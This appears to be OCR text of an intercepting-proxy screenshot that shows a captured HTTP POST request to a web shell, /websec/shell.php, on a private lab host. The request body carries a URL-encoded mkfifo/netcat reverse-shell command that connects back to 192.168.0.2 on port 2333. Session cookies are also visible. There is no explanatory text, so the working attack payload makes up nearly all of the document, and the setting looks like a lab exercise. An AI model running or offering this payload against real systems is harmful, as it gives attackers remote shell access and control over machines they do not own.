 Send
Cancel
<
>
Target: http://192.168.0.3
Request
Response
Pretty Raw \n Actions
Pr... Raw Render \n Actions
1 POST /websec/shell.php HTTP/1.1
2 Host: 192.168.0.3
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=0dijj1gi0vejr0vsvhrtome2md; GSESSIONID=
1hum7oobrai608grd992fkjm8u632f2xuzbhge31p8b1ikcjd6
9 Upgrade-Insecure-Requests: 1
10 DNT: 1
11 Sec-GPC: 1
12 Pragma: no-cache
13 Cache-Control: no-cache
14 Content-Type: application/x-www-form-urlencoded
15 Content-Length: 117
16
17 acmd=
rm+/tmp/getshell%3bmkfifo+/tmp/getshell%3bcat+/tmp/getshell
|/bin/sh+-i+2>%261|nc+192.168.0.2+2333+>/tmp/getshell
1